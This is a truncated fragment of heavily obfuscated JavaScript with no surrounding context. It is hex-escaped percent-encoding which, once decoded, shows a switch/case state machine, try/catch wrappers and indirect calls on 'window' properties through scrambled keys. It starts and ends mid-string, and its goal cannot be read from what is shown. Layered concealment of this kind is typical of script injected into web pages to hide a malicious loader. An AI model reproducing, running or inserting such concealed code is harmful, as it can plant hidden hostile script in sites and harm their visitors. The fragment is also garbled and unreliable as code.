36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x36\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x42\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x42\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x36\x38\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x32\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x31\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x32\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x32\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x41\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x37\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x43\x25\x36\x35\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x34\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x34\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x34\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x33\x25\x32\x45\x25\x32\x34\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x36\x39\x25\x32\x43\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x43\x25\x36\x35\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x33\x25\x32\x45\x25\x34\x41\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x36\x34\x25\x32\x45\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x32\x39\x25\x32\x43\x25\x36\x45\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x31\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x36\x38\x25\x37\x32\x25\x36\x46\x25\x37\x37\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x33\x25\x32\x45\x25\x34\x42\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x36\x34\x25\x32\x45\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x32\x43\x25\x36\x39\x25\x32\x39\x25\x32\x43\x25\x36\x45\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x41\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x46\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x33\x25\x32\x42\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x36\x25\x32\x45\x25\x34\x33\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x36\x25\x32\x42\x25\x36\x46\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x34\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x43\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x34\x36\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x38\x25\x33\x44\x25\x35\x42\x25\x36\x44\x25\x32\x45\x25\x37\x38\x25\x33\x44\x25\x36\x37\x25\x32\x43\x25\x36\x44\x25\x32\x45\x25\x36\x36\x25\x33\x44\x25\x36\x41\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x43\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x32\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x32\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x32\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x32\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x33\x25\x32\x45\x25\x35\x39\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x37\x35\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x33\x25\x32\x45\x25\x34\x41\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x36\x34\x25\x32\x45\x25\x36\x35\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x32\x43\x25\x36\x45\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x31\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x36\x38\x25\x37\x32\x25\x36\x46\x25\x37\x37\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x33\x25\x32\x45\x25\x34\x42\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x36\x34\x25\x32\x45\x25\x36\x35\x25\x32\x43\x25\x37\x32\x25\x32\x43\x25\x37\x35\x25\x32\x39\x25\x32\x43\x25\x36\x45\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x38\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x46\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x33\x25\x32\x42\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x36\x25\x32\x45\x25\x34\x33\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x36\x25\x32\x42\x25\x36\x35\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x34\x35\x25\x32\x42\x25\x34\x46\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x43\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x34\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x36\x44\x25\x32\x45\x25\x36\x33\x25\x33\x44\x25\x36\x32\x25\x32\x43\x25\x36\x44\x25\x32\x45\x25\x37\x30\x25\x33\x44\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x44\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x37\x30\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x33\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x33\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x33\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x33\x25\x32\x45\x25\x35\x41\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x37\x35\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x33\x25\x32\x45\x25\x34\x41\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x36\x34\x25\x32\x45\x25\x36\x35\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x32\x43\x25\x36\x45\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x31\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x36\x38\x25\x37\x32\x25\x36\x46\x25\x37\x37\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x33\x25\x32\x45\x25\x34\x42\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x36\x34\x25\x32\x45\x25\x36\x35\x25\x32\x43\x25\x37\x32\x25\x32\x43\x25\x37\x35\x25\x32\x39\x25\x32\x43\x25\x36\x45\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x39\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x46\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x33\x25\x32\x42\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x36\x25\x32\x45\x25\x34\x33\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x36\x25\x32\x42\x25\x36\x35\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x34\x36\x25\x32\x42\x25\x34\x46\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x43\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x34\x35\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x35\x46\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x33\x46\x25\x36\x45\x25\x33\x41\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x33\x46\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x37\x32\x25\x32\x42\x25\x36\x45\x25\x33\x41\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x33\x46\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x33\x25\x32\x42\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x38\x25\x35\x44\x25\x32\x42\x25\x36\x45\x25\x33\x41\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x32\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x36\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x37\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x36\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x33\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x33\x25\x32\x39\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x32\x39\x25\x32\x43\x25\x36\x36\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x32\x43\x25\x36\x31\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x34\x25\x32\x39\x25\x32\x43\x25\x36\x34\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x43\x25\x37\x33\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x35\x25\x32\x39\x25\x32\x43\x25\x37\x36\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x39\x25\x32\x43\x25\x36\x43\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x37\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x36\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x31\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x37\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x37\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x37\x38\x